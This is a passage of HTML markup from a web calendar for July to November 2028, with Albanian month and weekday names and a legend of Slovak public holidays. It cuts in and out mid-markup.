id="d_2028_6_29_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2028_6_30_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td></tr></table></div><div class="month month7"><div class="monthname">Korrik <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_7_26" class="wn" title="26"><span>2</span><span>6</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_7_1_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2028_7_27" class="wn" title="27"><span>2</span><span>7</span></td><td id="d_2028_7_2_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2028_7_3_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2028_7_4_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2028_7_5_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d3"><div class="day1to9"><span>5</span></div></td><td id="d_2028_7_6_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>6</span></div></td><td id="d_2028_7_7_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2028_7_8_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2028_7_28" class="wn" title="28"><span>2</span><span>8</span></td><td id="d_2028_7_9_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2028_7_10_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2028_7_11_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2028_7_12_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2028_7_13_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2028_7_14_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>4</span></div></td><td id="d_2028_7_15_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2028_7_29" class="wn" title="29"><span>2</span><span>9</span></td><td id="d_2028_7_16_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2028_7_17_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>7</span></div></td><td id="d_2028_7_18_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2028_7_19_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2028_7_20_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2028_7_21_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2028_7_22_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2028_7_30" class="wn" title="30"><span>3</span><span>0</span></td><td id="d_2028_7_23_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2028_7_24_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2028_7_25_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2028_7_26_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2028_7_27_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2028_7_28_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2028_7_29_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2028_7_31" class="wn" title="31"><span>3</span><span>1</span></td><td id="d_2028_7_30_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td id="d_2028_7_31_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_7_5_27" onmouseover="gob('d_2028_7_5_27').classList.add('legendhighlight');thisday(gob('d_2028_7_5_27'))" onmouseout="gob('d_2028_7_5_27').classList.remove('legendhighlight');thisdayout(gob('d_2028_7_5_27'))"><td class="date"><span class="mon">5</span></td><td>Saints Cyril and Methodius Day</td></tr></table></div><div class="month month8"><div class="monthname">Gusht <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_8_31" class="wn" title="31"><span>3</span><span>1</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_8_1_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2028_8_2_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2028_8_3_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2028_8_4_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2028_8_5_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2028_8_32" class="wn" title="32"><span>3</span><span>2</span></td><td id="d_2028_8_6_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2028_8_7_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2028_8_8_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2028_8_9_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2028_8_10_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2028_8_11_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2028_8_12_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2028_8_33" class="wn" title="33"><span>3</span><span>3</span></td><td id="d_2028_8_13_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2028_8_14_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2028_8_15_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2028_8_16_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2028_8_17_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2028_8_18_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2028_8_19_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2028_8_34" class="wn" title="34"><span>3</span><span>4</span></td><td id="d_2028_8_20_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2028_8_21_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2028_8_22_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2028_8_23_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2028_8_24_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2028_8_25_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>5</span></div></td><td id="d_2028_8_26_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2028_8_35" class="wn" title="35"><span>3</span><span>5</span></td><td id="d_2028_8_27_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2028_8_28_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2028_8_29_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d2"><div><span>2</span><span>9</span></div></td><td id="d_2028_8_30_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td id="d_2028_8_31_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_8_29_35" onmouseover="gob('d_2028_8_29_35').classList.add('legendhighlight');thisday(gob('d_2028_8_29_35'))" onmouseout="gob('d_2028_8_29_35').classList.remove('legendhighlight');thisdayout(gob('d_2028_8_29_35'))"><td class="date"><span class="mon">2</span><span class="mon">9</span></td><td>Slovak National Uprising Day</td></tr></table></div><div class="month month9"><div class="monthname">Shtator <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_9_35" class="wn" title="35"><span>3</span><span>5</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_9_1_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div class="day1to9"><span>1</span></div></td><td id="d_2028_9_2_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2028_9_36" class="wn" title="36"><span>3</span><span>6</span></td><td id="d_2028_9_3_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2028_9_4_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2028_9_5_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2028_9_6_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2028_9_7_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2028_9_8_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>8</span></div></td><td id="d_2028_9_9_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2028_9_37" class="wn" title="37"><span>3</span><span>7</span></td><td id="d_2028_9_10_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2028_9_11_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>1</span></div></td><td id="d_2028_9_12_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2028_9_13_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2028_9_14_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>4</span></div></td><td id="d_2028_9_15_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>1</span><span>5</span></div></td><td id="d_2028_9_16_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2028_9_38" class="wn" title="38"><span>3</span><span>8</span></td><td id="d_2028_9_17_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2028_9_18_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>8</span></div></td><td id="d_2028_9_19_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2028_9_20_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2028_9_21_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2028_9_22_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2028_9_23_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2028_9_39" class="wn" title="39"><span>3</span><span>9</span></td><td id="d_2028_9_24_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>4</span></div></td><td id="d_2028_9_25_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>5</span></div></td><td id="d_2028_9_26_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>6</span></div></td><td id="d_2028_9_27_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2028_9_28_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2028_9_29_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2028_9_30_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>0</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_9_1_35" onmouseover="gob('d_2028_9_1_35').classList.add('legendhighlight');thisday(gob('d_2028_9_1_35'))" onmouseout="gob('d_2028_9_1_35').classList.remove('legendhighlight');thisdayout(gob('d_2028_9_1_35'))"><td class="date"><span class="mon">1</span></td><td>Day of the Constitution of the Slovak Republic</td></tr><tr id="ld_2028_9_15_37" onmouseover="gob('d_2028_9_15_37').classList.add('legendhighlight');thisday(gob('d_2028_9_15_37'))" onmouseout="gob('d_2028_9_15_37').classList.remove('legendhighlight');thisdayout(gob('d_2028_9_15_37'))"><td class="date"><span class="mon">1</span><span class="mon">5</span></td><td>Our Lady of Sorrows Day</td></tr></table></div><div class="month month10"><div class="monthname">Tetor <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_10_40" class="wn" title="40"><span>4</span><span>0</span></td><td id="d_2028_10_1_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2028_10_2_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2028_10_3_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2028_10_4_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2028_10_5_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2028_10_6_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2028_10_7_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2028_10_41" class="wn" title="41"><span>4</span><span>1</span></td><td id="d_2028_10_8_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2028_10_9_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2028_10_10_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2028_10_11_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2028_10_12_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2028_10_13_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2028_10_14_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2028_10_42" class="wn" title="42"><span>4</span><span>2</span></td><td id="d_2028_10_15_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2028_10_16_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2028_10_17_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2028_10_18_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2028_10_19_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2028_10_20_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2028_10_21_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2028_10_43" class="wn" title="43"><span>4</span><span>3</span></td><td id="d_2028_10_22_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2028_10_23_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2028_10_24_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2028_10_25_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2028_10_26_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2028_10_27_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2028_10_28_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2028_10_44" class="wn" title="44"><span>4</span><span>4</span></td><td id="d_2028_10_29_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>9</span></div></td><td id="d_2028_10_30_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td id="d_2028_10_31_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_10_29_44" onmouseover="gob('d_2028_10_29_44').classList.add('legendhighlight');thisday(gob('d_2028_10_29_44'))" onmouseout="gob('d_2028_10_29_44').classList.remove('legendhighlight');thisdayout(gob('d_2028_10_29_44'))"><td class="date"><span class="mon">2</span><span class="mon">9</span></td><td><a href="/sq/DST_2028">Daylight saving time</a> ends</td></tr></table></div><div class="month month11"><div class="monthname">Nëntor <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_11_44" class="wn" title="44"><span>4</span><span>4</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_11_1_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d3"><div class="day1to9"><span>1</span></div></td><td id="d_2028_11_2_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2028_11_3_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2028_11_4_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2028_11_45" class="wn" title="45"><span>4</span><span>5</span></td><td id="d_2028_11_5_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2028_11_6_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>6</span></div></td><td id="d_2028_11_7_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2028_11_8_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2028_11_9_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2028_11_10_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2028_11_11_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2028_11_46" class="wn" title="46"><span>4</span><span>6</span></td><td id="d_2028_11_12_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2028_11_13_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2028_11_14_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2028_11_15_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2028_11_16_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2028_11_17_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>1</span><span>7</span></div></td><td id="d_2028_11_18_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2028_11_47" class="wn" title="47"><span>4</span><span>7</span></td><td id="d_2028_11_19_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2028_11_20_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2028_11_21_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2028_11_22_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2028_11_23_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2028_11_24_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" 